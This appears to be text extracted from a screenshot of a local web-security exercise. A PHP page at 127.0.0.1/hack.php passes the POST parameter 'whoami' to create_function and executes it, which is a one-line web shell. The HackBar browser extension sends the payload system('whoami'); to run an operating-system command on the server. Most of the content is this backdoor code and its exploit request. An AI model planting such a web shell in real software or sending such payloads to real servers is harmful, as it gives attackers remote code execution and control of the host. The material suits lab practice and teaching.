 127.0.0.1/hack.php
laptop-nl1tv6vp\liu sir <?php $func =create_function('',$_POST['whoami']);$func();highlight_file(__file__);?>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/hack.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=system('whoami');